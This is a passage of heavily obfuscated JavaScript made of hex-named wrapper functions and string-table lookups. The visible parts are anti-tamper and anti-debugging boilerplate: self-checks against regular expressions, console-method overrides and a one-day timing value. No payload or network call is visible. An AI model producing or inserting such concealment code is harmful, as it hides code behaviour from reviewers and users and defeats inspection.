_0x318586=_0x47b88d[_0x17aa71(0x2d6,0x38c,0x33b,0x3aa,0x46c)](_0x4b9671,this,function(){function _0x37ee6d(_0x1399ad,_0x43f7a4,_0xb2bae7,_0x3d7dc5,_0x5c77b4){return _0x554211(_0x1399ad-0x58,_0x43f7a4-0x193,_0xb2bae7-0x6f,_0x43f7a4,_0xb2bae7-0x222);}function _0x42e5ed(_0x59bf6f,_0xd7401a,_0x124651,_0x31339a,_0x3232a4){return _0x554211(_0x59bf6f-0x191,_0xd7401a-0x0,_0x124651-0x1ec,_0x59bf6f,_0x124651-0x566);}function _0x37c6ac(_0x4d39c8,_0x11b49d,_0x16903b,_0x1ee7a1,_0x30bbba){return _0x17aa71(_0x4d39c8-0x31,_0x11b49d-0x176,_0x16903b-0x141,_0x4d39c8-0x200,_0x1ee7a1);}function _0xba44d3(_0x554d47,_0x356da1,_0x47b555,_0x53b0c7,_0x2bbc95){return _0x17aa71(_0x554d47-0x5f,_0x356da1-0x10,_0x47b555-0x15a,_0x53b0c7-0x23d,_0x2bbc95);}function _0x5a0d83(_0x39df63,_0x132dc7,_0x560ee8,_0x4ac985,_0x37ade6){return _0x3265f8(_0x4ac985,_0x132dc7-0xe9,_0x560ee8-0x29,_0x4ac985-0x1f1,_0x37ade6- -0x5ef);}if(_0x47b88d[_0xba44d3(0x62c,0x60d,0x5a5,0x55c,0x604)](_0x47b88d[_0x5a0d83(-0xe5,-0xe2,-0x9a,-0x122,-0xb8)],_0x47b88d[_0x42e5ed(0x617,0x5db,0x5dd,0x5a6,0x5c4)])){var _0x540212=_0x2a4188[_0x37ee6d(0x209,0x19e,0x19b,0x15c,0x10e)](_0x24877d,arguments);return _0x4a93f7=null,_0x540212;}else return _0x318586[_0xba44d3(0x541,0x4bd,0x3cc,0x4a3,0x520)+_0x42e5ed(0x631,0x5f6,0x5d7,0x6c6,0x546)]()[_0x5a0d83(-0x114,-0xb2,-0x8a,0x9,-0x81)+'h'](_0x47b88d[_0x37c6ac(0x3e8,0x331,0x431,0x3d4,0x4cc)])[_0x5a0d83(-0x1c8,-0x1af,-0x112,-0x5b,-0x141)+_0x37ee6d(0x2e5,0x248,0x293,0x215,0x323)]()[_0xba44d3(0x4a5,0x59f,0x4e8,0x551,0x471)+_0x5a0d83(-0xc9,-0x113,-0x1ce,-0x173,-0x198)+'r'](_0x318586)[_0x37c6ac(0x526,0x458,0x567,0x4cd,0x5ec)+'h'](_0x47b88d[_0x37ee6d(0x13a,0x167,0x192,0x1c8,0x181)]);});_0x47b88d[_0x242ca8(0x85,0x13b,0x39,0x119,-0x2a)](_0x318586);var _0x725c32=(function(){function _0x561c72(_0x55c443,_0x55c46e,_0x2b1f70,_0x1f740c,_0x52a6af){return _0x3265f8(_0x55c443,_0x55c46e-0xea,_0x2b1f70-0xa0,_0x1f740c-0x170,_0x52a6af- -0x2bb);}function _0x7aea20(_0x338867,_0x53bf86,_0x44c894,_0x364227,_0x1b0c3a){return _0x17aa71(_0x338867-0x176,_0x53bf86-0x1df,_0x44c894-0x137,_0x53bf86-0xdf,_0x364227);}function _0x2f1860(_0x135386,_0x52e172,_0x4926bc,_0x1d5658,_0x1b17c2){return _0x18b8a6(_0x1b17c2-0x14b,_0x52e172-0x199,_0x4926bc-0xfa,_0x1d5658,_0x1b17c2-0xa);}var _0x585c32={'XKoAe':function(_0x4df952,_0x3656b2){function _0x5ad606(_0x3040e0,_0x28ac9f,_0x16ca55,_0x3de5f4,_0x417289){return _0x5e9c(_0x28ac9f-0xcf,_0x417289);}return _0x47b88d[_0x5ad606(0x318,0x2be,0x3a5,0x3a4,0x1ea)](_0x4df952,_0x3656b2);},'upDiw':_0x47b88d[_0x7aea20(0x4bb,0x491,0x3cf,0x57e,0x51b)],'qAJhH':_0x47b88d[_0x561c72(0x24d,0x21f,0x21b,0x171,0x249)],'lOQUD':_0x47b88d[_0x7aea20(0x422,0x394,0x406,0x354,0x37a)],'cVXet':_0x47b88d[_0x7aea20(0x3ca,0x390,0x308,0x31d,0x3b6)],'fakeJ':_0x47b88d[_0x561c72(0x226,0x217,0x2c3,0x3ed,0x304)],'PijnN':function(_0x395ae8,_0x453bcb){function _0x3011a3(_0x2a5d29,_0x4dd293,_0x19cbad,_0x5604be,_0x49f030){return _0x2f1860(_0x2a5d29-0x1ca,_0x4dd293-0xda,_0x19cbad-0x48,_0x5604be,_0x2a5d29-0x38a);}return _0x47b88d[_0x3011a3(0x55d,0x4e6,0x5a6,0x472,0x4e4)](_0x395ae8,_0x453bcb);},'TvDHX':_0x47b88d[_0x561c72(0x1c0,0x29b,0x1ae,0x18b,0x1d5)],'cKISu':function(_0x487ffe,_0x73abbc){function _0xd73f69(_0x2f821e,_0x31c0a5,_0x33b7b3,_0x286c09,_0x520aee){return _0x388b23(_0x33b7b3- -0x16,_0x31c0a5-0xd8,_0x33b7b3-0x132,_0x286c09-0x1af,_0x520aee);}return _0x47b88d[_0xd73f69(0x51d,0x4c1,0x453,0x3db,0x39c)](_0x487ffe,_0x73abbc);},'GsPWp':_0x47b88d[_0x561c72(0x2e0,0x3c2,0x22c,0x325,0x2d1)],'xaKXj':function(_0x40e916,_0x25c8c0){function _0x9a8f9f(_0x49bfff,_0x30b1ce,_0x54f4de,_0x40e10f,_0x2f2acc){return _0x2f1860(_0x49bfff-0xf9,_0x30b1ce-0xba,_0x54f4de-0x16d,_0x40e10f,_0x49bfff-0x3d2);}return _0x47b88d[_0x9a8f9f(0x699,0x6ff,0x6dc,0x6ac,0x653)](_0x40e916,_0x25c8c0);},'ibQXb':_0x47b88d[_0x2f1860(0x27a,0x1e0,0x2b7,0x375,0x287)],'ydaOs':function(_0xe056d0){function _0x3c64d7(_0x4ccaeb,_0x2a4aed,_0x3d27b0,_0x3f73d7,_0x593157){return _0x388b23(_0x593157-0x195,_0x2a4aed-0x65,_0x3d27b0-0x5,_0x3f73d7-0x13e,_0x3f73d7);}return _0x47b88d[_0x3c64d7(0x62e,0x60c,0x656,0x6ae,0x5c7)](_0xe056d0);},'YFQhr':function(_0x7aa8b0,_0x294c39){function _0x2aeb76(_0x258aaf,_0x32f928,_0x2460c0,_0x30ece0,_0x4b210b){return _0x561c72(_0x258aaf,_0x32f928-0xe7,_0x2460c0-0x1d,_0x30ece0-0x145,_0x4b210b- -0x51);}return _0x47b88d[_0x2aeb76(0x178,0x18c,0x100,0x147,0x120)](_0x7aa8b0,_0x294c39);},'zJcQz':_0x47b88d[_0x7aea20(0x2e6,0x37e,0x2ed,0x2e1,0x459)],'rGrpc':_0x47b88d[_0x7aea20(0x374,0x393,0x398,0x38b,0x2d5)]};function _0x388b23(_0x14aeba,_0x34e7a4,_0x53d3e3,_0x3f92d0,_0x538dc9){return _0x554211(_0x14aeba-0x1f2,_0x34e7a4-0x19f,_0x53d3e3-0x46,_0x538dc9,_0x14aeba-0x31f);}function _0x3880ce(_0x5b8d4e,_0x4909fc,_0xe6a961,_0x5e2087,_0x2007fc){return _0x18b8a6(_0x2007fc-0xd6,_0x4909fc-0x1b3,_0xe6a961-0xac,_0x4909fc,_0x2007fc-0x1a4);}if(_0x47b88d[_0x561c72(0x1ba,0x179,0x184,0x26b,0x239)](_0x47b88d[_0x7aea20(0x221,0x2cd,0x332,0x302,0x2b3)],_0x47b88d[_0x7aea20(0x36b,0x2cd,0x23c,0x3b1,0x396)])){var _0x82c97d=!![];return function(_0x5eb43b,_0x206575){function _0x312676(_0x36b058,_0x3a49b2,_0x49c445,_0x1fdc9e,_0xc2fba7){return _0x3880ce(_0x36b058-0x1f1,_0xc2fba7,_0x49c445-0x16f,_0x1fdc9e-0xaa,_0x36b058- -0x7f);}function _0x1d5fc8(_0x5e2f5d,_0x4f9a52,_0x5dc834,_0xf890d3,_0x2f228a){return _0x3880ce(_0x5e2f5d-0x164,_0x5e2f5d,_0x5dc834-0xc9,_0xf890d3-0x3,_0x5dc834-0x2dc);}function _0xf4e179(_0x11d4c3,_0x5bfbe9,_0x5037e1,_0x317354,_0x52ebbc){return _0x2f1860(_0x11d4c3-0x192,_0x5bfbe9-0x168,_0x5037e1-0x17e,_0x5bfbe9,_0x5037e1- -0xd9);}function _0x26bdef(_0x1f598d,_0x351c85,_0x4f81c7,_0x418843,_0x4f3631){return _0x2f1860(_0x1f598d-0x55,_0x351c85-0xe3,_0x4f81c7-0x17,_0x4f3631,_0x351c85- -0xd6);}var _0x5a152e={'PAzKp':function(_0x5545de,_0x10c32c){function _0x40274b(_0x3add63,_0xa154fd,_0x2f6532,_0x33df2e,_0x24bebd){return _0x5e9c(_0x24bebd- -0x26a,_0xa154fd);}return _0x585c32[_0x40274b(-0x17,-0x106,-0x99,-0xe5,-0x8c)](_0x5545de,_0x10c32c);},'pLnqT':_0x585c32[_0x45969f(0x54,-0x40,-0x64,0x4b,-0xc7)],'FfpCw':function(_0x38b25e,_0x3f1a04){function _0x537ddf(_0x47c381,_0x57b5d5,_0x2207f4,_0x97db0e,_0x12f5ef){return _0x45969f(_0x57b5d5,_0x57b5d5-0x88,_0x2207f4-0x5d5,_0x97db0e-0x27,_0x12f5ef-0x80);}return _0x585c32[_0x537ddf(0x46b,0x4f6,0x4d5,0x439,0x55e)](_0x38b25e,_0x3f1a04);},'dFCnn':_0x585c32[_0x26bdef(0x71,0x73,-0x6c,0x13a,0x105)],'VzKMD':_0x585c32[_0x45969f(-0x123,-0xe4,-0xdd,-0xdf,-0x1b8)],'cEvSC':_0x585c32[_0xf4e179(0x18f,0x233,0x19d,0xb9,0x1c2)],'laOqu':_0x585c32[_0x1d5fc8(0x42b,0x353,0x419,0x474,0x46b)],'tiLaE':function(_0x33ee08,_0x575685){function _0x43fce0(_0x416024,_0x2d7466,_0x14f145,_0x227804,_0x35c571){return _0x312676(_0x416024-0x134,_0x2d7466-0x125,_0x14f145-0x5,_0x227804-0x3e,_0x227804);}return _0x585c32[_0x43fce0(0x28c,0x2b2,0x1ab,0x219,0x345)](_0x33ee08,_0x575685);},'aNdXk':_0x585c32[_0x1d5fc8(0x437,0x3ee,0x4c7,0x518,0x49c)],'eJtrs':function(_0xfb42ac,_0x64a1b5){function _0x1003ad(_0x310f95,_0x1ccdcf,_0x46f623,_0x195c7d,_0x53fb23){return _0x26bdef(_0x310f95-0x5d,_0x46f623-0x1d1,_0x46f623-0x38,_0x195c7d-0x109,_0x53fb23);}return _0x585c32[_0x1003ad(0x2b8,0x1c0,0x2b0,0x213,0x37f)](_0xfb42ac,_0x64a1b5);},'RTOWl':_0x585c32[_0xf4e179(0x278,0xba,0x18d,0x1dd,0x120)],'ksZzY':function(_0x4c875c,_0x3f4c1f){function _0x52a6cc(_0x12e730,_0x72d2e4,_0x1bdd5c,_0x19f19a,_0x2fb0e8){return _0xf4e179(_0x12e730-0x107,_0x2fb0e8,_0x12e730- -0x1cf,_0x19f19a-0x15a,_0x2fb0e8-0x69);}return _0x585c32[_0x52a6cc(-0x71,0x4,-0x23,0x45,-0x12d)](_0x4c875c,_0x3f4c1f);},'iKDvK':_0x585c32[_0x45969f(0x37,-0x9c,-0xae,-0xf3,-0x107)],'LTrmC':function(_0x2ad12e,_0x45f85){function _0x28647c(_0x323c10,_0x37660e,_0x4ddaff,_0x29408a,_0x5a52f6){return _0x26bdef(_0x323c10-0xf8,_0x29408a-0x4f6,_0x4ddaff-0x1ea,_0x29408a-0x78,_0x4ddaff);}return _0x585c32[_0x28647c(0x59c,0x6f1,0x683,0x66c,0x687)](_0x2ad12e,_0x45f85);},'ErSZS':function(_0x2258d2){function _0x5099d9(_0x532b33,_0x5b4af3,_0x2c157c,_0x4a76f6,_0x34b5a4){return _0x312676(_0x532b33- -0x101,_0x5b4af3-0x187,_0x2c157c-0x66,_0x4a76f6-0x13d,_0x2c157c);}return _0x585c32[_0x5099d9(0x27,-0xa4,-0x10,-0x93,-0x2)](_0x2258d2);}};function _0x45969f(_0x2c8875,_0x391ea9,_0x12f1d5,_0x3fcf7f,_0x23809b){return _0x3880ce(_0x2c8875-0x135,_0x2c8875,_0x12f1d5-0x17b,_0x3fcf7f-0x1d,_0x12f1d5- -0x18b);}if(_0x585c32[_0x45969f(0x66,-0xa7,-0x53,-0x33,0x78)](_0x585c32[_0x26bdef(0x2a1,0x1b7,0x211,0x1d4,0x290)],_0x585c32[_0x1d5fc8(0x307,0x2d0,0x355,0x3eb,0x28c)])){var _0x271699=_0x82c97d?function(){function _0x4761ae(_0x4dbdc7,_0x434739,_0x4dfd87,_0x25af37,_0x1fe7da){return _0x26bdef(_0x4dbdc7-0x2b,_0x4dfd87-0x136,_0x4dfd87-0x69,_0x25af37-0x57,_0x4dbdc7);}function _0xa2ff45(_0x2c984e,_0x2bf13b,_0x41858b,_0x56fa6f,_0x3853c1){return _0x1d5fc8(_0x2bf13b,_0x2bf13b-0x19d,_0x56fa6f- -0x137,_0x56fa6f-0x129,_0x3853c1-0xdb);}function _0x538c69(_0x3a90e3,_0x549796,_0x4e8cec,_0x5174f8,_0x1c7a66){return _0x26bdef(_0x3a90e3-0x1c2,_0x549796-0x477,_0x4e8cec-0x25,_0x5174f8-0x79,_0x1c7a66);}function _0x45fba3(_0x252812,_0xe8d1cf,_0x17c0e4,_0x356c0a,_0x5df2e4){return _0x45969f(_0xe8d1cf,_0xe8d1cf-0x172,_0x5df2e4-0x623,_0x356c0a-0x106,_0x5df2e4-0x1f0);}function _0x315219(_0x4bba47,_0x46242b,_0x40f5c5,_0x282517,_0x7c73b7){return _0x45969f(_0x4bba47,_0x46242b-0x16d,_0x40f5c5-0x454,_0x282517-0x57,_0x7c73b7-0x67);}if(_0x5a152e[_0x45fba3(0x703,0x681,0x72f,0x638,0x697)](_0x5a152e[_0x45fba3(0x60e,0x5d5,0x608,0x757,0x6b7)],_0x5a152e[_0x45fba3(0x699,0x79c,0x645,0x6c4,0x6b7)])){if(_0x206575){if(_0x5a152e[_0xa2ff45(0x393,0x3b7,0x3f8,0x334,0x3cf)](_0x5a152e[_0x315219(0x4b6,0x32a,0x3f4,0x323,0x342)],_0x5a152e[_0xa2ff45(0x252,0x23e,0x282,0x294,0x347)])){var _0x303f4e=_0xc2a844[_0x45fba3(0x447,0x45b,0x4d3,0x5c6,0x519)](_0x36a222,arguments);return _0x47dade=null,_0x303f4e;}else{var _0xa7ccbf=_0x206575[_0xa2ff45(0x2ca,0x2d8,0x1fb,0x226,0x2d7)](_0x5eb43b,arguments);return _0x206575=null,_0xa7ccbf;}}}else _0x263f07=_0x1e87d9;}:function(){};return _0x82c97d=![],_0x271699;}else{var _0x483c93=new _0x5e6a2b(OTWqca[_0x312676(0xf0,0x1ba,0x104,0x1a9,0xea)]),_0x15d984=new _0x5a09c3(OTWqca[_0x1d5fc8(0x56c,0x542,0x509,0x539,0x529)],'i'),_0x3d3686=OTWqca[_0x26bdef(0xf7,0x13e,0xd4,0x132,0x1c8)](_0x3761f4,OTWqca[_0x45969f(0x116,0x4d,0x40,0xaf,0x3d)]);!_0x483c93[_0x26bdef(0x19b,0x1a4,0xfc,0x1d2,0xe0)](OTWqca[_0x26bdef(0xe2,0x1a3,0x151,0xe9,0x232)](_0x3d3686,OTWqca[_0xf4e179(0x1c7,0x172,0x159,0x87,0x1ed)]))||!_0x15d984[_0x312676(0x186,0x1a7,0xa0,0x97,0x188)](OTWqca[_0x312676(0x19f,0x1cf,0x1e9,0xcc,0xb6)](_0x3d3686,OTWqca[_0x45969f(0x1e,0x96,-0x56,-0xee,0x8c)]))?OTWqca[_0x1d5fc8(0x518,0x456,0x490,0x411,0x57a)](_0x3d3686,'0'):OTWqca[_0x312676(0x62,0xd8,-0x28,0x2c,0x138)](_0x5c7df0);}};}else{var _0x1b1f1b={};_0x1b1f1b[_0x3880ce(0x1a1,0x178,0x88,0xed,0x11c)+'e']=![],_0x1b1f1b[_0x561c72(0x28f,0x388,0x3b4,0x325,0x31a)]=0x15180,_0x1b1f1b[_0x561c72(0x32c,0x356,0x3b0,0x24b,0x2f5)+'H']=_0x47b88d[_0x561c72(0x1b5,0x1be,0x359,0x2d5,0x294)],_0x111f70[_0x2f1860(0x1c5,0x1e1,0x208,0x21b,0x1b0)+_0x2f1860(0x1ea,0x202,0x164,0x2cd,0x20e)+_0x7aea20(0x31b,0x3f4,0x49e,0x3f6,0x42f)+'dm']=_0x1b1f1b;}}());(function(){function _0x3c7e19(_0x1409c2,_0x4a88e4,_0x36053b,_0x3dd830,_0x3368c7){return _0x554211(_0x1409c2-0x113,_0x4a88e4-0x2a,_0x36053b-0x98,_0x4a88e4,_0x3368c7-0x272);}var _0x3cd0fa={'uaDIT':function(_0x7d94d9){function _0x21bea4(_0x1fe4d8,_0x3e08e3,_0x127731,_0x5468d8,_0x34c1ba){return _0x5e9c(_0x127731- -0x133,_0x3e08e3);}return _0x47b88d[_0x21bea4(0x28f,0x28b,0x270,0x232,0x2f8)](_0x7d94d9);}};function _0x15b30f(_0x4e896b,_0x3cb35c,_0x581d52,_0x3c0583,_0x4a735d){return _0x554211(_0x4e896b-0x2a,_0x3cb35c-0x1a9,_0x581d52-0x149,_0x3cb35c,_0x4e896b-0x19c);}function _0xedc76b(_0x1a0ba7,_0xfe0b0c,_0x47aba0,_0xbcac33,_0x299193){return _0x18b8a6(_0x1a0ba7- -0x36,_0xfe0b0c-0x1d2,_0x47aba0-0xe0,_0xbcac33,_0x299193-0x193);}function _0x20ce42(_0x1ede0f,_0x110595,_0x7731e5,_0x2730dc,_0x979bbb){return _0x3265f8(_0x1ede0f,_0x110595-0x12,_0x7731e5-0x147,_0x2730dc-0x7e,_0x2730dc- -0xc3);}function _0x4a2586(_0x11ba42,_0x1a9648,_0x589885,_0x53546f,_0x185cc8){return _0x17aa71(_0x11ba42-0xd0,_0x1a9648-0x79,_0x589885-0x10f,_0x1a9648-0x1,_0x185cc8);}if(_0x47b88d[_0x4a2586(0x35c,0x2ad,0x21f,0x251,0x2cf)](_0x47b88d[_0x20ce42(0x319,0x36e,0x34e,0x3e3,0x389)],_0x47b88d[_0x20ce42(0x465,0x464,0x2f3,0x3b8,0x444)])){var _0x34f833=_0x47b88d[_0x15b30f(0x190,0x23e,0x136,0x119,0x26a)][_0x20ce42(0x564,0x3be,0x455,0x486,0x518)]('|'),_0x3127e8=-0x191c+0x1*-0x162f+-0x2f4b*-0x1;while(!![]){switch(_0x34f833[_0x3127e8++]){case'0':var _0x4dd5b3=_0x1d1702[_0x5e7785]||_0x2b5c0d;continue;case'1':_0x539c0a[_0x5e7785]=_0x2b5c0d;continue;case'2':var _0x2b5c0d=_0x3452af[_0x3c7e19(0x388,0x334,0x237,0x259,0x30e)+_0x3c7e19(0x134,0x1ad,0x17b,0x1ce,0x209)+'r'][_0x20ce42(0x463,0x486,0x475,0x533,0x467)+_0x4a2586(0x105,0x1ed,0x2b1,0x11a,0x10c)][_0x4a2586(0x3a5,0x305,0x300,0x347,0x354)](_0x9b9808);continue;case'3':_0x2b5c0d[_0x20ce42(0x3b9,0x3a0,0x336,0x3c5,0x33a)+_0x15b30f(0x1e8,0x17f,0x277,0x1bb,0x25b)]=_0x26c675[_0xedc76b(0x88,0x8b,0x82,0x141,0xbd)](_0x4a6bd5);continue;case'4':var _0x5e7785=_0x43e937[_0x30a249];continue;case'5':_0x2b5c0d[_0x4a2586(0x1e2,0x267,0x27c,0x32c,0x1da)+_0x4a2586(0x262,0x2ea,0x310,0x288,0x369)]=_0x4dd5b3[_0x15b30f(0x18a,0xb1,0x17b,0x235,0x16f)+_0x20ce42(0x431,0x3bc,0x511,0x46e,0x3e4)][_0x20ce42(0x457,0x4cd,0x3d8,0x489,0x4c8)](_0x4dd5b3);continue;}break;}}else _0x47b88d[_0x15b30f(0x2ce,0x302,0x1fa,0x24d,0x2b1)](_0x725c32,this,function(){function _0x1a3ee3(_0x7bfeb8,_0x776223,_0x2fcdd8,_0x5d4194,_0x533087){return _0x3c7e19(_0x7bfeb8-0x134,_0x5d4194,_0x2fcdd8-0x1c,_0x5d4194-0x193,_0x533087- -0x3e4);}function _0x5be504(_0x2ca18f,_0x1b6184,_0xed33ed,_0x54371c,_0x1a715a){return _0xedc76b(_0x54371c-0x3ab,_0x1b6184-0x13d,_0xed33ed-0x133,_0x1b6184,_0x1a715a-0xad);}var _0x169383={'fbRAh':function(_0x75eacc,_0x10db92){function _0x33e0c7(_0x4be3ce,_0x3834,_0x5c9a9c,_0x1992d3,_0x4e9800){return _0x5e9c(_0x5c9a9c-0x127,_0x3834);}return _0x47b88d[_0x33e0c7(0x43c,0x4a0,0x4a0,0x469,0x518)](_0x75eacc,_0x10db92);},'utxHZ':function(_0x1070a8,_0x1807f7){function _0x283ae5(_0x568d8d,_0x802e0f,_0x1dbabb,_0xe96fa8,_0x5da138){return _0x5e9c(_0x5da138- -0x2ca,_0x568d8d);}return _0x47b88d[_0x283ae5(0x80,0x64,-0x37,-0x7f,0x26)](_0x1070a8,_0x1807f7);},'JfFJt':_0x47b88d[_0x2ccf65(0x397,0x339,0x2f2,0x2a7,0x351)],'UbgoI':_0x47b88d[_0x2ccf65(0x2db,0x2eb,0x2b8,0x2b0,0x2c5)],'Btpqj':function(_0x2bb65f){function _0x2de635(_0x339ff0,_0x136ae6,_0x5bb2ea,_0x505e24,_0x4a4880){return _0x2ccf65(_0x339ff0-0x61,_0x4a4880,_0x5bb2ea-0x198,_0x505e24-0x8,_0x5bb2ea-0x168);}return _0x47b88d[_0x2de635(0x55a,0x490,0x4d1,0x4a1,0x47b)](_0x2bb65f);},'mleSP':function(_0x2456b0,_0x565bf0){function _0x333fc0(_0x393fe6,_0x14192c,_0x34f5a9,_0x5e3da1,_0x85c3ec){return _0x2ccf65(_0x393fe6-0x4b,_0x14192c,_0x34f5a9-0x1d2,_0x5e3da1-0x163,_0x34f5a9-0x35e);}return _0x47b88d[_0x333fc0(0x694,0x780,0x6fe,0x64c,0x6ac)](_0x2456b0,_0x565bf0);},'pLNyz':_0x47b88d[_0x2ccf65(0x124,0x2ed,0x116,0x1fe,0x205)]};function _0x2ccf65(_0x54f20c,_0x32f8b7,_0x2a3f97,_0x4e5311,_0x1a5cfc){return _0x15b30f(_0x1a5cfc-0xba,_0x32f8b7,_0x2a3f97-0x12e,_0x4e5311-0x113,_0x1a5cfc-0x163);}function _0x481bc0(_0x507336,_0x2493ef,_0x4755be,_0x3ccccf,_0x424cfb){return _0x4a2586(_0x507336-0x85,_0x4755be- -0x55,_0x4755be-0xdc,_0x3ccccf-0x1f2,_0x424cfb);}function _0x5a0ffa(_0x4a6744,_0x5bd1f4,_0xa46901,_0x55e17f,_0x344368){return _0xedc76b(_0x55e17f- -0x17a,_0x5bd1f4-0x4b,_0xa46901-0xf,_0xa46901,_0x344368-0x6c);}if(_0x47b88d[_0x2ccf65(0x364,0x2ef,0x20f,0x20d,0x2e3)](_0x47b88d[_0x1a3ee3(-0x143,-0x4a,-0x26,-0xd9,-0xd9)],_0x47b88d[_0x1a3ee3(0x56,0x16,-0x11c,-0x6c,-0x49)])){var _0x22cb53=new RegExp(_0x47b88d[_0x5be504(0x3a3,0x4b8,0x373,0x3e0,0x36a)]),_0x37d36b=new RegExp(_0x47b88d[_0x5a0ffa(-0x10d,-0x15f,-0x3b,-0x7f,0x45)],'i'),_0x191fd1=_0x47b88d[_0x5be504(0x352,0x2d3,0x3d0,0x357,0x2f8)](_0x4fe8eb,_0x47b88d[_0x1a3ee3(-0x245,-0xd4,-0x177,-0x203,-0x1a2)]);if(!_0x22cb53[_0x2ccf65(0x35d,0x3e6,0x270,0x36d,0x353)](_0x47b88d[_0x481bc0(0x2c4,0x3dd,0x2f5,0x35c,0x399)](_0x191fd1,_0x47b88d[_0x5be504(0x3a2,0x45b,0x561,0x473,0x4a4)]))||!_0x37d36b[_0x5be504(0x45d,0x431,0x42b,0x4a4,0x466)](_0x47b88d[_0x2ccf65(0x360,0x1ed,0x210,0x2ae,0x2cb)](_0x191fd1,_0x47b88d[_0x481bc0(0x3df,0x325,0x32e,0x387,0x303)]))){if(_0x47b88d[_0x2ccf65(0x2b5,0x103,0x192,0x26e,0x1ce)](_0x47b88d[_0x2ccf65(0x33f,0x2f7,0x2ce,0x37b,0x2d4)],_0x47b88d[_0x1a3ee3(-0x1e1,-0x1bd,-0xcc,-0xcb,-0x196)])){var _0x1a05de=FjDGqu[_0x2ccf65(0x291,0x324,0x2ce,0x35b,0x26c)](_0x56d746,FjDGqu[_0x2ccf65(0x34c,0x2fb,0x402,0x2f0,0x354)](FjDGqu[_0x481bc0(0x353,0x2aa,0x322,0x38c,0x28f)](FjDGqu[_0x5be504(0x350,0x337,0x4b5,0x3d8,0x37c)],FjDGqu[_0x5a0ffa(-0xf9,-0x102,-0x13e,-0x1d1,-0x19d)]),');'));_0x1f0263=FjDGqu[_0x2ccf65(0x2a5,0x1a4,0x28c,0x2fa,0x20a)](_0x1a05de);}else _0x47b88d[_0x5be504(0x470,0x4ba,0x4cc,0x48e,0x52c)](_0x191fd1,'0');}else _0x47b88d[_0x2ccf65(0x345,0x21a,0x33f,0x256,0x28a)](_0x47b88d[_0x481bc0(0x414,0x2c0,0x33f,0x36b,0x34e)],_0x47b88d[_0x1a3ee3(-0x142,-0x105,-0x75,-0x29,-0xc3)])?cGfTHp[_0x2ccf65(0x22f,0x180,0x2d6,0x2c5,0x26d)](_0x2b6898):_0x47b88d[_0x5be504(0x4d9,0x580,0x3f8,0x4ba,0x552)](_0x4fe8eb);}else _0x5b6e28+=_0x169383[_0x481bc0(0x1c5,0x20f,0x1f2,0x15e,0x28a)](_0x169383[_0x481bc0(0x343,0x1c7,0x278,0x192,0x2d2)],_0x169383[_0x2ccf65(0x1e3,0x2ed,0x273,0x34b,0x26c)](_0x18073c,_0x797dd5));})();}());var _0x4e4bc0=(function(){function _0x4a3b47(_0x2566eb,_0x1110b7,_0x23ea69,_0x2c1334,_0x49aa13){return _0x3265f8(_0x49aa13,_0x1110b7-0x3,_0x23ea69-0x31,_0x2c1334-0x12c,_0x23ea69- -0x54f);}function _0x2b687b(_0x533d58,_0x1cbd43,_0x194ab6,_0xa140f6,_0x34f23c){return _0x554211(_0x533d58-0x1d9,_0x1cbd43-0xeb,_0x194ab6-0x18c,_0x533d58,_0xa140f6-0x210);}function _0x5d6d03(_0x2a6f62,_0x405d57,_0x2d94bd,_0x487cd7,_0xc41401){return _0x242ca8(_0xc41401- -0xd,_0x405d57-0xb2,_0x405d57,_0x487cd7-0x131,_0xc41401-0x1aa);}function _0x42c8ac(_0x1fb11e,_0x588062,_0x33f10b,_0x4c6da2,_0x2b9c2d){return _0x554211(_0x1fb11e-0x12e,_0x588062-0x17c,_0x33f10b-0x80,_0x2b9c2d,_0x33f10b- -0xfd);}if(_0x47b88d[_0x42c8ac(-0x6a,0x42,-0x56,-0xef,0x96)](_0x47b88d[_0x4a3b47(-0xb,-0xab,-0x66,-0xd5,-0xa5)],_0x47b88d[_0x42c8ac(-0x262,-0x18d,-0x183,-0x197,-0x10e)])){var _0x2baa0e=!![];return function(_0x5644da,_0x11600b){function _0x117e59(_0x3bf7ff,_0x3e5221,_0x6069b5,_0x1668c0,_0x19633b){return _0x4a3b47(_0x3bf7ff-0xc1,_0x3e5221-0x1d4,_0x1668c0-0x313,_0x1668c0-0x18f,_0x6069b5);}var _0x453fd5={'OVwMW':function(_0x11c16d,_0x414aa0){function _0x561714(_0x9e47bf,_0x5afcd3,_0x16a48b,_0x47a2fd,_0xbcc288){return _0x5e9c(_0x47a2fd-0xe2,_0x5afcd3);}return _0x47b88d[_0x561714(0x3f6,0x3f3,0x48e,0x440,0x3a2)](_0x11c16d,_0x414aa0);},'cWFBI':function(_0x3583cb,_0x264d03){function _0x26e007(_0x12c578,_0x26edbd,_0x5ddae6,_0x585417,_0x2dc2f6){return _0x5e9c(_0x5ddae6- -0x23e,_0x26edbd);}return _0x47b88d[_0x26e007(0x3a,0x27,-0x30,-0xb5,-0x100)](_0x3583cb,_0x264d03);},'npvKX':_0x47b88d[_0x3309b5(0x72,0xf4,0x5e,0x145,0x162)],'PDJsg':_0x47b88d[_0x3309b5(0xfd,0x5d,0xdc,0x61,0x2c)],'RMvLN':function(_0x28926f,_0x50a938){function _0x83f310(_0x524027,_0xcc9e25,_0x186af9,_0x39c0ed,_0x143d08){return _0x117e59(_0x524027-0x122,_0xcc9e25-0x145,_0x186af9,_0x524027- -0x254,_0x143d08-0x182);}return _0x47b88d[_0x83f310(0x79,0x81,-0x6b,0xd,-0x19)](_0x28926f,_0x50a938);},'ZJZFA':_0x47b88d[_0x54e42f(0x59c,0x582,0x5cc,0x4a9,0x4fc)],'mIBMe':_0x47b88d[_0x54e42f(0x46a,0x51c,0x496,0x558,0x4d8)]};function _0x54e42f(_0x556f9f,_0x3324e1,_0x408f4c,_0x46ade8,_0x36c096){return _0x4a3b47(_0x556f9f-0xdb,_0x3324e1-0xe5,_0x36c096-0x49e,_0x46ade8-0x1a8,_0x556f9f);}function _0x1315f0(_0x38cbcb,_0x2acd2f,_0x26d0b3,_0x55d20b,_0x333d6d){return _0x4a3b47(_0x38cbcb-0x1ab,_0x2acd2f-0x18b,_0x55d20b-0x4d,_0x55d20b-0x133,_0x38cbcb);}function _0x3309b5(_0x65038e,_0x57d70b,_0x43154b,_0x4eac08,_0x2c2c4b){return _0x5d6d03(_0x65038e-0xd4,_0x43154b,_0x43154b-0x115,_0x4eac08-0x16,_0x65038e- -0x66);}function _0x4c0764(_0x454f26,_0x3b2372,_0x1acd19,_0x54faf9,_0x87db0b){return 